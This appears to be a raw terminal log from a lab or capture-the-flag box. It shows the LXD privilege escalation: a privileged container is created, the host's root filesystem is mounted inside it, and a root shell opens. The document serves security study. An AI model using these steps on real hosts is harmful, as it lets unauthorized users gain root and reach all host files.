 mike@included:/tmp$ lxc image import ./pine.tar.gz --alias tidur
Image imported with fingerprint: 6fb440b510f6a3469b40299021dd872d19957364656c72517140ee43d0fdf181
mike@included:/tmp$ lxc image list
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| miko | b3bb96c22f0b | no | alpine v3.14 (20210729_02:22) | x86_64 | 3.11MB | Jul 28, 2021 at 6:33pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | 8ec11038b5e4 | no | alpine v3.14 (20210728_14:50) | x86_64 | 3.11MB | Jul 28, 2021 at 3:00pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| rootimage | 41add0cb70f7 | no | alpine v3.8 (20210728_09:32) | x86_64 | 2.47MB | Jul 28, 2021 at 1:41pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| tidur | 6fb440b510f6 | no | alpine v3.14 (20210729_03:23) | x86_64 | 3.11MB | Jul 28, 2021 at 7:41pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| | 214e3bc4d526 | no | alpine v3.14 (20210728_14:50) | x86_64 | 6.20MB | Jul 28, 2021 at 3:00pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| | f53367600d75 | no | alpine v3.14 (20210728_16:41) | x86_64 | 3.10MB | Jul 28, 2021 at 2:17pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+------------------------------+
mike@included:/tmp$ lxc init tidur rokok -c security.privileged=true
Creating rokok
mike@included:/tmp$ lxc config device add rokok mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to rokok
mike@included:/tmp$ lxc start rokok
lxc mike@included:/tmp$ lxc exec rokok /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #